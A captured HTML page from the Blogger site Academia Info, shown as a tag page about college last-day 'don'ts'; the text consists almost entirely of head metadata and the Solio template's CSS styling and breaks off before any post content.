

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.academiainfo.com/search/label/Don%27ts%20for%20Last%20Day%20at%20College
body_size: 53029
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<meta content='width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1' name='viewport'/>
<title>Academia Info</title>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<!-- Chrome, Firefox OS and Opera -->
<meta content='#f8f8f8' name='theme-color'/>
<!-- Windows Phone -->
<meta content='#f8f8f8' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='https://www.academiainfo.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.academiainfo.com/search/label/Don%27ts%20for%20Last%20Day%20at%20College' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Academia Info - Atom" href="https://www.academiainfo.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Academia Info - RSS" href="https://www.academiainfo.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Academia Info - Atom" href="https://www.blogger.com/feeds/5933422402644707319/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='https://www.academiainfo.com/search/label/Don%27ts%20for%20Last%20Day%20at%20College' property='og:url'/>
<meta content='Academia Info' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBHP4lC6CIARB0cLg6TWkFlpj4CL84v68BEXA5e2xf2sDbhfcAZG0OmNNK2JUw-JfCz38J0YXqakU7rSSrx-kIk0T2nyWI_9VPCyeFApoAhyphenhyphenxyNihaFnlIdO8UzDU3B-4XvVccJR8yxEc/w1200-h630-p-k-no-nu/16.jpg' property='og:image'/>
<!-- Google Fonts -->
<link href='//fonts.googleapis.com/css?family=Nunito:400,500,600,700,800.900|Poppins:400,400i,500,500i,700,700i' media='all' rel='stylesheet' type='text/css'/>
<link href='https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://cdn.jsdelivr.net/npm/remixicon@2.5.0/fonts/remixicon.css' rel='stylesheet'/>
<!-- Template Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Solio
License:     Free Version
Version:     1.0
Author:      Sora Templates
Author Url:  https://www.soratemplates.com/
----------------------------------------------- */
/*-- Reset CSS --*/
/* PRELOADER */
ul.no-posts {
text-align: center;
}
html .home {
overflow-x: hidden;
}
#google_translate_element {
clear: both;
}
#preloader {
position: fixed;
z-index: 1800;
top: 0;
right: 0;
bottom: 0;
left: 0;
width: 100%;
height: 100%;
background: #fff
}
.no-js #preloader,
.oldie #preloader {
display: none
}
#loader {
position: relative;
width: 2.5em;
height: 2.5em;
transform: rotate(165deg);
}
#loader {
position: absolute;
top: calc(50% - 1.25em);
left: calc(50% - 1.25em);
}
#loader:before, #loader:after {
content: '';
position: absolute;
top: 50%;
left: 50%;
display: block;
width: 0.5em;
height: 0.5em;
border-radius: 0.25em;
transform: translate(-50%, -50%);
}
.post-body a:visited {
color:#FF0000;
}
#loader:before {
animation: before 2s infinite;
}
#loader:after {
animation: after 2s infinite;
}
@keyframes before {
0% {
width: 0.5em;
box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
}
35% {
width: 2.5em;
box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
}
70% {
width: 0.5em;
box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
}
100% {
box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
}
}
@keyframes after {
0% {
height: 0.5em;
box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
}
35% {
height: 2.5em;
box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
}
70% {
height: 0.5em;
box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
}
100% {
box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
}
}
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{
padding:0;
border:0;
outline:0;
vertical-align:baseline;
background:0 0;
text-decoration:none
}
*{
-webkit-box-sizing: border-box;
box-sizing: border-box;
}
form,textarea,input,button{
-webkit-appearance:none;
-moz-appearance:none;
appearance:none;
border-radius:0
}
dl,ul{
list-style-position:inside;
font-weight:400;
list-style:none
}
ul li{
list-style:none
}
caption,th{
text-align:center
}
img{
border:none;
position:relative
}
a,a:visited{
text-decoration:none
}
.post-body a:visited {
color:red;
}
.clearfix{
clear:both
}
.section,.widget,.widget ul{
margin:0;
padding:0
}
a{
color:#f9c747
}
a:visited {
color:red;
}
a:hover{
color:#222222
}
a img{
border:0
}
abbr{
text-decoration:none
}
.CSS_LIGHTBOX{
z-index:999999!important
}
.separator a{
clear:none!important;
float:none!important;
margin-left:0!important;
margin-right:0!important
}
#navbar-iframe,.widget-item-control,a.quickedit,.home-link,.feed-links{
display:none!important
}
.center{
display:table;
margin:0 auto;
position:relative
}
.widget > h2,.widget > h3{
display:none
}
h1,h2,h3,h4,h5,h6 {font-family: 'Nunito', sans-serif;font-weight:700;}
/*-- Body Content CSS --*/
body{
background-color:#fff;
font-family:'Poppins',sans-serif;
font-size:14px;
font-weight:400;
color:#888888;
word-wrap:break-word;
margin:0;
padding:0
}
.row{
width:1140px
}
#content-wrapper{
float:left;
width:100%;
padding:0 0 35px;
margin:0;
background-color: #f3f7fd;
}
.home #content-wrapper {
margin:0;
padding-bottom:35px;
}
.item #content-wrapper{
margin:40px 0;
background:#ffffff;
}
#content-wrapper > .container{
position:relative;
margin:0 auto
}
#main-wrapper{
overflow:hidden;
padding:0;
margin:0 -7px
}
.index #main-wrapper {
overflow: visible;
float: left;
width: 100%;
margin: 0;
}
.item #main-wrapper{
margin:0;
float: left;
overflow: hidden;
width: 66.66666667%;
box-sizing: border-box;
word-wrap: break-word;
padding: 0 15px;
margin: 0;
}
#sidebar-wrapper{
display:none;
float: right;
overflow: hidden;
width: 33.33333333%;
box-sizing: border-box;
word-wrap: break-word;
padding: 0 15px;
}
.item #sidebar-wrapper {
display:block;
}
.sidebar .widget{
position:relative;
overflow:hidden;
background-color:#fff;
box-sizing:border-box;
padding:0;
margin:0 0 35px
}
.sidebar .widget-title{
position:relative;
float:left;
width:100%;
height:32px;
background-color:#f0f0f0;
display:block;
margin:0 0 20px
}
.sidebar .widget-title > h3{
position:relative;
display:block;
height:32px;
font-size:12px;
color:#333333;
font-weight:700;
line-height:32px;
text-align:center;
text-transform:uppercase;
padding:0 15px;
margin:0;
border-radius:2px 2px 0 0
}
.sidebar .widget-content{
float:left;
width:100%;
margin:0
}
.list-label li{
position:relative;
display:block;
padding:8px 0;
border-top:1px dotted #eaeaea
}
.list-label li:first-child{
padding:0 0 8px;
border-top:0
}
.list-label li:last-child{
padding-bottom:0;
border-bottom:0
}
.list-label li a{
display:block;
color:#222222;
font-size:13px;
font-weight:400;
text-transform:capitalize;
transition:color .17s
}
.list-label li a:before{
content:"\f105";
float:left;
color:#222222;
font-size:12px;
font-weight:400;
font-family:FontAwesome;
margin:0 3px 0 0;
transition:color .17s
}
.list-label li a:hover{
color:#f9c747
}
.list-label .label-count{
position:relative;
float:right;
font-weight:400
}
.cloud-label li{
position:relative;
float:left;
margin:0 5px 5px 0
}
.cloud-label li a{
display:block;
height:26px;
background-color:#fff;
color:#222222;
font-size:12px;
line-height:26px;
font-weight:400;
padding:0 10px;
border:1px solid #eaeaea;
border-radius:3px;
transition:all .17s ease
}
.cloud-label li a:hover{
color:#f9c747
}
.cloud-label .label-count{
display:none
}
.sidebar .FollowByEmail > .widget-title > h3{
margin:0
}
.FollowByEmail .widget-content{
position:relative;
overflow:hidden;
background-color:#f9c747;
font-weight:400;
text-align:center;
box-sizing:border-box;
padding:20px
}
.FollowByEmail .widget-content > h3{
font-size:18px;
color:#fff;
font-weight:700;
margin:0 0 13px
}
.FollowByEmail .before-text{
font-size:13px;
color:#fff;
line-height:1.4em;
margin:0 0 15px;
display:block;
padding:0 15px;
overflow:hidden
}
.FollowByEmail .follow-by-email-inner{
position:relative
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{
width:100%;
height:34px;
color:#888;
font-size:11px;
font-family:inherit;
text-align:center;
padding:0 10px;
margin:0 0 10px;
box-sizing:border-box;
border:1px solid #eaeaea;
transition:ease .17s
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{
border-color:rgba(0,0,0,0.1)
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{
width:100%;
height:34px;
font-family:inherit;
font-size:11px;
color:#fff;
background-color:#232323;
text-transform:uppercase;
text-align:center;
font-weight:700;
cursor:pointer;
margin:0;
border:0;
transition:opacity .17s
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{
opacity:.8
}
#ArchiveList ul.flat li{
color:#222222;
font-size:13px;
font-weight:400;
padding:8px 0;
border-bottom:1px dotted #eaeaea
}
#ArchiveList ul.flat li:first-child{
padding-top:0
}
#ArchiveList ul.flat li:last-child{
padding-bottom:0;
border-bottom:0
}
#ArchiveList .flat li > a{
display:block;
color:#222222;
transition:color .17s
}
#ArchiveList .flat li > a:hover{
color:#f9c747
}
#ArchiveList .flat li > a:before{
content:"\f105";
float:left;
color:#222222;
font-size:12px;
font-weight:400;
font-family:FontAwesome;
margin:0 3px 0 0;
display:inline-block;
transition:color .17s
}
#ArchiveList .flat li > a > span{
position:relative;
float:right;
font-weight:400
}
.PopularPosts .post{
overflow:hidden;
margin:20px 0 0
}
.PopularPosts .post:first-child{
margin:0
}
.PopularPosts .post-image-link{
position:relative;
width:80px;
height:65px;
float:left;
overflow:hidden;
display:block;
vertical-align:middle;
margin:0 12px 0 0
}
.PopularPosts .post-info{
overflow:hidden
}
.PopularPosts .post-title{
font-size:14px;
font-weight:500;
line-height:1.4em;
margin:0 0 5px
}
.PopularPosts .post-title a{
display:block;
color:#222222;
transition:color .17s
}
.PopularPosts .post-title a:hover{
color:#f9c747
}
.PopularPosts .post-meta{
font-size:11px
}
.PopularPosts .post-date:before{
font-size:10px
}
.FeaturedPost .post-image-link{
display:block;
position:relative;
overflow:hidden;
width:100%;
height:180px;
margin:0 0 13px
}
.FeaturedPost .post-title{
font-size:18px;
overflow:hidden;
font-weight:500;
line-height:1.4em;
margin:0 0 10px
}
.FeaturedPost .post-title a{
color:#222222;
display:block;
transition:color .17s ease
}
.FeaturedPost .post-title a:hover{
color:#f9c747
}
.Text{
font-size:13px
}
.contact-form-widget form{
font-weight:400
}
.contact-form-name{
float:left;
width:100%;
height:30px;
font-family:inherit;
font-size:13px;
line-height:30px;
box-sizing:border-box;
padding:5px 10px;
margin:0 0 10px;
border:1px solid #eaeaea
}
.contact-form-email{
float:left;
width:100%;
height:30px;
font-family:inherit;
font-size:13px;
line-height:30px;
box-sizing:border-box;
padding:5px 10px;
margin:0 0 10px;
border:1px solid #eaeaea
}
.contact-form-email-message{
float:left;
width:100%;
font-family:inherit;
font-size:13px;
box-sizing:border-box;
padding:5px 10px;
margin:0 0 10px;
border:1px solid #eaeaea
}
.contact-form-button-submit{
float:left;
width:100%;
height:30px;
background-color:#f9c747;
font-size:13px;
color:#fff;
line-height:30px;
cursor:pointer;
box-sizing:border-box;
padding:0 10px;
margin:0;
border:0;
transition:background .17s ease
}
.contact-form-button-submit:hover{
background-color:#232323
}
.contact-form-error-message-with-border{
float:left;
width:100%;
background-color:#fbe5e5;
font-size:11px;
text-align:center;
line-height:11px;
padding:3px 0;
margin:10px 0;
box-sizing:border-box;
border:1px solid #fc6262
}
.contact-form-success-message-with-border{
float:left;
width:100%;
background-color:#eaf6ff;
font-size:11px;
text-align:center;
line-height:11px;
padding:3px 0;
margin:10px 0;
box-sizing:border-box;
border:1px solid #5ab6f9
}
.contact-form-cross{
margin:0 0 0 3px
}
.contact-form-error-message,.contact-form-success-message{
margin:0
}
.BlogSearch .search-input{
float:left;
width:75%;
height:30px;
background-color:#fff;
font-weight:400;
font-size:13px;
line-height:30px;
box-sizing:border-box;
padding:5px 10px;
border:1px solid #eaeaea;
border-right-width:0
}
.BlogSearch .search-action{
float:right;
width:25%;
height:30px;
font-family:inherit;
font-size:13px;
line-height:30px;
cursor:pointer;
box-sizing:border-box;
background-color:#f9c747;
color:#fff;
padding:0 5px;
border:0;
transition:background .17s ease
}
.BlogSearch .search-action:hover{
background-color:#232323
}
.Profile .profile-img{
float:left;
width:80px;
height:80px;
margin:0 15px 0 0;
transition:all .17s ease
}
.Profile .profile-datablock{
margin:0
}
.Profile .profile-data .g-profile{
display:block;
font-size:14px;
color:#222222;
margin:0 0 5px;
transition:color .17s ease
}
.Profile .profile-data .g-profile:hover{
color:#f9c747
}
.Profile .profile-info > .profile-link{
color:#222222;
font-size:11px;
margin:5px 0 0;
transition:color .17s ease
}
.Profile .profile-info > .profile-link:hover{
color:#f9c747
}
.Profile .profile-datablock .profile-textblock{
display:none
}
.common-widget .LinkList ul li,.common-widget .PageList ul li{
width:calc(50% - 5px);
padding:7px 0 0
}
.common-widget .LinkList ul li:nth-child(odd),.common-widget .PageList ul li:nth-child(odd){
float:left
}
.common-widget .LinkList ul li:nth-child(even),.common-widget .PageList ul li:nth-child(even){
float:right
}
.common-widget .LinkList ul li a,.common-widget .PageList ul li a{
display:block;
color:#222222;
font-size:13px;
font-weight:400;
transition:color .17s ease
}
.common-widget .LinkList ul li a:hover,.common-widget .PageList ul li a:hover{
color:#f9c747
}
.common-widget .LinkList ul li:first-child,.common-widget .LinkList ul li:nth-child(2),.common-widget .PageList ul li:first-child,.common-widget .PageList ul li:nth-child(2){
padding:0
}
.post-image-wrap{
position:relative;
display:block
}
.post-image-link:hover:after,.post-image-wrap:hover .post-image-link:after{
opacity:1
}
.post-image-link,.comments .avatar-image-container{
background-color:#f9f9f9
}
.post-thumb{
display:block;
position:relative;
width:100%;
height:100%;
color:transparent;
object-fit:cover;
z-index:1;
opacity: 0;
transition:opacity .35s ease,transform .35s ease
}
.post-thumb.lazy-yard {
opacity: 1;
}
.widget-title > h3{
display:none
}
#brand-services-wrap .widget-title {
display:none;
}
#brand-services-wrap .widget-title > h3 {
display: block;
font-size: 42px;
color: #232323;
font-weight: 700;
}
.custom-widget li{
overflow:hidden;
margin:20px 0 0
}
.custom-widget li:first-child{
padding:0;
margin:0;
border:0
}
.custom-widget .post-image-link{
position:relative;
width:80px;
height:60px;
float:left;
overflow:hidden;
display:block;
vertical-align:middle;
margin:0 12px 0 0
}
.custom-widget .post-info{
overflow:hidden
}
.custom-widget .post-title{
overflow:hidden;
font-size:13px;
font-weight:400;
line-height:1.5em;
margin:0 0 3px
}
.custom-widget .post-title a{
display:block;
color:#232323;
transition:color .17s
}
.custom-widget li:hover .post-title a{
color:#f9c747
}
.custom-widget .post-meta{
font-size:12px
}
#editorial-wrap .container {
margin: 0 auto;
}
.editorial-authors {
display: flex;
flex-wrap: wrap;
margin: 0 -15px 0;
}
.editorial-authors .widget {
display: block;
width: 33.33333%;
padding:0 15px;
box-sizing: border-box;
border-radius: 12px;
text-align: center;
}
.editorial-authors .widget .editorial-avatar-wrap {
position: relative;
}
.editorial-authors .widget .editorial-avatar-wrap .editorial-avatar {
display: block;
width: 100%;
height: 510px;
overflow: hidden;
}
.editorial-authors .widget .editorial-avatar-wrap .editorial-avatar img {
display: block;
width: 100%;
height: 100%;
object-fit: cover;
margin: 0;
}
.editorial-authors .widget .editorial-avatar-wrap .editorial-info {
position: absolute;
bottom: 0;
left: 0;
right: 0;
padding: 30px 30px 34px;
text-align: center;
background-image: -webkit-gradient(linear,left top,left bottom,from(#000),to(transparent));
background-image: -webkit-linear-gradient(bottom,#000,transparent);
background-image: -moz-linear-gradient(bottom,#000,transparent);
background-image: -ms-linear-gradient(bottom,#000,transparent);
background-image: -o-linear-gradient(bottom,#000,transparent);
background-image: linear-gradient(bottom,#000,transparent);
filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#000',endColorStr='rgba(0, 0, 0, 0)');
}
.editorial-authors .widget .editorial-avatar-wrap .editorial-info .editorial-title {
font-size: 22px;
color: #fff;
font-weight: 700;
margin: 0 0 2px;
}
.editorial-authors .widget .editorial-avatar-wrap .editorial-info .editorial-meta {
font-size: 14px;
color: #fff;
font-weight: 400;
margin: 0;
display: block;
}
#editorial-wrap .head-text {
margin: 15px 0 50px;
}
#editorial-wrap {
display: none;
margin-bottom: 50px;
}
#top-bar{
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwW_ZT8FE19k67zpyAFaGGhOuy-I0x-22ayMo6y7A1MBOR2bXF6j3EzlLKMPglkTQVaAqkhho76HNcOtD5E31gzECwvPGqwicyXmF65VqCv_blti44j8ovBQX4HWWIPrpJn4BJkeNIKohm/s16000/email-bg.jpg);
background-size: cover;
background-position: 50%;
background-repeat: no-repeat;
background-attachment: fixed;
width:100%;
padding:20px 0 0;
overflow:hidden;
margin:0;
position:relative;
}
.top-bar-bg{
background-color: rgba(68,63,69,0.9);
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
box-sizing: border-box;
}
#top-bar .container{
margin:0 auto
}
.top-bar-nav{
position:relative;
float:right;
display:block
}
.top-bar-nav .widget > .widget-title{
display:none
}
.top-bar-nav ul li{
float:left
}
.top-bar-nav ul li > a{
height:30px;
display:block;
color:#fff;
font-size:12px;
font-weight:400;
line-height:30px;
margin:0 0 0 10px;
padding:0 5px;
transition:color .17s
}
.top-bar-nav ul li:first-child > a{
padding:0 5px 0 0
}
.top-bar-nav ul > li:hover > a{
color:#f9c747
}
.top-bar-social{
float:left;
width:66.66666667%;
position:relative;
display:block;
margin: 0;
padding:25px 0 0;
text-align:center;
}
#author-email-pic {
width: 33.33333333%;
float: right;
}
#author-email-pic img {
height: auto;
max-width: 100%;
vertical-align: top;
}
.top-bar-social .BlogSearch {
max-width: 550px;
width: 100%;
margin: 0 auto;
overflow:hidden;
}
.top-bar-social .BlogSearch .widget-content {
background:transparent;
}
.top-bar-social .BlogSearch .search-input {
border-radius: 10px;
height: auto;
font-size: 15px;
width: 100%;
color: #888;
font-family: inherit;
text-align: center;
padding: 0;
margin: 0 0 10px;
box-sizing: border-box;
border: 1px solid #eaeaea;
transition: ease .17s;
line-height: 50px;
}
.top-bar-social .BlogSearch .search-input input {
width: 100%;
box-sizing: border-box;
padding: 0 10px;
border: 0;
text-align:center;
height: 50px;
border-radius: 10px;
line-height: 50px;
}
.top-bar-social .BlogSearch .search-action {
width:auto;
display: inline-block;
padding: 0 15px;
box-sizing: border-box;
border-radius: 30px;
background:#f9c747;
height: 45px;
font-size: 14px;
letter-spacing: 1px;
float: none;
}
.top-bar-social .LinkList {
margin-top:15px;
}
.top-bar-social .widget-title > h3 {
display: block;
color: #f2f2f2;
font-size: 36px;
line-height: 42px;
font-weight: 700;
margin: 0 0 15px;
}
.top-bar-social .LinkList >  .widget-title{
display:none
}
.top-bar-social ul > li{
display:inline-block
}
.top-bar-social ul > li > a{
display:block;
width:30px;
height:30px;
border:1px solid rgba(158, 158, 158, 0.15);
color:#ffffff;
font-size:14px;
text-align:center;
line-height:30px;
padding:0;
margin:0 0 0 10px;
transition:all .17s ease;
border-radius:50%;
}
.top-bar-social ul > li:hover > a{
color:#f9c747
}
.social a:before{
display:inline-block;
font-family:FontAwesome;
font-style:normal;
font-weight:400
}
.social .facebook a:before{
content:"\f230"
}
.social .facebook-f a:before{
content:"\f09a"
}
.social .twitter a:before{
content:"\f099"
}
.social .gplus a:before{
content:"\f0d5"
}
.social .rss a:before{
content:"\f09e"
}
.social .youtube a:before{
content:"\f16a"
}
.social .skype a:before{
content:"\f17e"
}
.social .stumbleupon a:before{
content:"\f1a4"
}
.social .tumblr a:before{
content:"\f173"
}
.social .vk a:before{
content:"\f189"
}
.social .stack-overflow a:before{
content:"\f16c"
}
.social .github a:before{
content:"\f09b"
}
.social .linkedin a:before{
content:"\f0e1"
}
.social .dribbble a:before{
content:"\f17d"
}
.social .soundcloud a:before{
content:"\f1be"
}
.social .behance a:before{
content:"\f1b4"
}
.social .digg a:before{
content:"\f1a6"
}
.social .instagram a:before{
content:"\f16d"
}
.social .pinterest a:before{
content:"\f0d2"
}
.social .pinterest-p a:before{
content:"\f231"
}
.social .twitch a:before{
content:"\f1e8"
}
.social .delicious a:before{
content:"\f1a5"
}
.social .codepen a:before{
content:"\f1cb"
}
.social .reddit a:before{
content:"\f1a1"
}
.social .whatsapp a:before{
content:"\f232"
}
.social .snapchat a:before{
content:"\f2ac"
}
.social .email a:before{
content:"\f0e0"
}
.social .external-link a:before{
content:"\f14c"
}
.social-color .facebook a,.social-color .facebook-f a{
background-color:#3b5999
}
.social-color .twitter a{
background-color:#00acee
}
.social-color .gplus a{
background-color:#db4a39
}
.social-color .youtube a{
background-color:#db4a39
}
.social-color .instagram a{
background-color:#bc3490
}
.social-color .pinterest a,.social-color .pinterest-p a{
background-color:#ca2127
}
.social-color .dribbble a{
background-color:#ea4c89
}
.social-color .linkedin a{
background-color:#0077b5
}
.social-color .tumblr a{
background-color:#365069
}
.social-color .twitch a{
background-color:#6441a5
}
.social-color .rss a{
background-color:#ffc200
}
.social-color .skype a{
background-color:#00aff0
}
.social-color .stumbleupon a{
background-color:#eb4823
}
.social-color .vk a{
background-color:#4a76a8
}
.social-color .stack-overflow a{
background-color:#f48024
}
.social-color .github a{
background-color:#24292e
}
.social-color .soundcloud a{
background-color:#ff5400
}
.social-color .behance a{
background-color:#191919
}
.social-color .digg a{
background-color:#1b1a19
}
.social-color .delicious a{
background-color:#0076e8
}
.social-color .codepen a{
background-color:#000
}
.social-color .reddit a{
background-color:#ff4500
}
.social-color .whatsapp a{
background-color:#3fbb50
}
.social-color .snapchat a{
background-color:#ffe700
}
.social-color .email a{
background-color:#888
}
.social-color .external-link a{
background-color:#232323
}
.home #header-wrap {
position: absolute;
background:transparent;
}
#header-wrap{
position: relative;
left: 0;
top: 0;
padding: 0;
width: 100%;
height: 68px;
z-index: 1010;
}
.home #header-wrap {
top: 30px;
}
#header-wrap .container{
margin: 0 auto;
position: relative;
background-color: #ffffff;
border-radius: 8px;
box-shadow: 0 2px 40px 0 rgba(0,0,0,.08);
height: 68px;
padding:0 25px 0;
}
.header-logo{
position:relative;
float:left;
height:38px;
margin:15px 0 0
}
.header-logo .header-brand{
display:inline-block;
line-height:0
}
.header-logo img{
max-width:100%;
height:38px;
vertical-align:middle
}
.header-logo h1{
color:#313437;
font-size:20px;
line-height:38px;
margin:0
}
.header-logo p{
font-size:12px;
margin:5px 0 0
}
#parallax-menu {
display: none;
}
.home #parallax-menu {
display: block;
}
.scrolling-menu {
float: right;
position: relative;
height: 68px;
}
.scrolling-menu ul > li {
float: left;
position: relative;
margin: 0;
padding: 0;
transition: color .17s;
}
.scrolling-menu ul > li > a {
position: relative;
color: #313437;
font-size: 12px;
font-weight: 600;
text-transform: uppercase;
line-height: 68px;
display: inline-block;
text-decoration: none;
padding: 0 10px;
margin: 0 0 0 5px;
transition: color .17s;
}
.home #main-menu {
display:none;
}
#main-menu{
float:right
}
#main-menu .widget,#main-menu .widget > .widget-title{
display:none
}
#main-menu .show-menu{
display:block
}
#main-menu{
position:relative;
height:68px;
z-index:15
}
#main-menu ul > li{
float:left;
position:relative;
margin:0;
padding:0;
transition:color .17s
}
#main-menu ul > li > a{
position:relative;
color:#313437;
font-size:12px;
font-weight:600;
text-transform:uppercase;
line-height:68px;
display:inline-block;
text-decoration:none;
padding:0 10px;
margin:0 0 0 5px;
transition:color .17s
}
#main-menu #main-menu-nav > li:last-child > a{
padding:0 0 0 10px
}
#main-menu ul > li > a:hover{
color:#f9c747
}
#main-menu ul > li > ul{
position:absolute;
float:left;
left:0;
top:68px;
width:180px;
background-color:#232323;
z-index:99999;
margin-top:0;
padding:0;
visibility:hidden;
opacity:0
}
#main-menu ul > li > ul > li > ul{
position:absolute;
float:left;
top:0;
left:100%;
margin-left:0
}
#main-menu ul > li > ul > li{
display:block;
float:none;
position:relative;
transition:background .17s ease
}
#main-menu ul > li > ul > li a{
display:block;
height:34px;
font-size:11px;
color:#ffffff;
line-height:34px;
box-sizing:border-box;
padding:0 15px;
margin:0
}
#main-menu ul > li > ul > li:hover{
background-color:#f9c747
}
#main-menu ul > li > ul > li:hover > a{
color:#fff
}
#main-menu ul > li.has-sub > a:after{
content:'\f107';
float:right;
font-family:FontAwesome;
font-size:12px;
font-weight:400;
margin:0 0 0 6px
}
#main-menu ul > li > ul > li.has-sub > a:after{
content:'\f105';
float:right;
margin:0
}
#main-menu ul > li:hover > ul,#main-menu ul > li > ul > li:hover > ul{
visibility:visible;
opacity:1
}
#main-menu ul ul{
transition:all .17s ease
}
.mobile-menu-toggle, .scrolling-mobile-menu-toggle{
display:none;
position:absolute;
right:0;
top:0;
height:68px;
line-height:68px;
z-index:20;
color:#313437;
font-size:21px;
font-weight:400;
text-align:left;
cursor:pointer;
padding:0 0 0 20px;
transition:color .17s ease
}
.home .mobile-menu-toggle, .home .mobile-menu-wrap {
display:none;
}
.mobile-menu-toggle:before, .scrolling-mobile-menu-toggle:before{
content:"\f0c9";
font-family:FontAwesome
}
.nav-active .mobile-menu-toggle:before, .scrolling-active .scrolling-mobile-menu-toggle:before{
content:"\f00d";
font-family:FontAwesome
}
.mobile-menu-toggle:hover, .scrolling-mobile-menu-toggle:hover{
color:#f9c747
}
.overlay{
display:none;
position:fixed;
top:0;
left:0;
right:0;
bottom:0;
z-index:990;
background:rgba(0,0,0,0.8)
}
.mobile-menu-wrap, .scrolling-mobile-menu-wrap{
display:none
}
.mobile-menu, .scrolling-mobile-menu{
position:absolute;
top:68px;
left:0;
width:100%;
background-color:#232323;
box-sizing:border-box;
visibility:hidden;
z-index:1000;
opacity:0;
border-top:1px solid rgba(255,255,255,0.05);
transition:all .17s ease
}
.nav-active .mobile-menu, .scrolling-active .scrolling-mobile-menu{
visibility:visible;
opacity:1
}
.mobile-menu > ul, .scrolling-mobile-menu > ul{
margin:0
}
.mobile-menu .m-sub{
display:none;
padding:0
}
.mobile-menu ul li, .scrolling-mobile-menu ul li{
position:relative;
display:block;
overflow:hidden;
float:left;
width:100%;
font-size:11px;
font-weight:600;
text-transform:uppercase;
line-height:38px;
border-bottom:1px solid rgba(255,255,255,0.05)
}
